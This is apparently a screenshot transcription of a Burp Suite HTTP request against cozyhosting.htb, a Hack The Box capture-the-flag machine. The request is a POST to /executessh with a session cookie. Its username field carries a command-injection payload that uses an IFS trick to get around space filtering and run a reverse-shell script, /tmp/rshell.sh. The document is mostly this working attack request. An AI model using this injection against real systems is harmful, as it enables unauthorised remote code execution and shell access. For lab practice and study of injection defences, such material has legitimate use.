 Request
Pretty Raw Hex
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
12 Cookie: JSESSIONID=7D370C401F3ECB1E8584883375C6B9EB
13 Upgrade-Insecure-Requests: 1
14
15 host=cozyhosting&username=$(IFS=_;command='/tmp/rshell.sh';$command)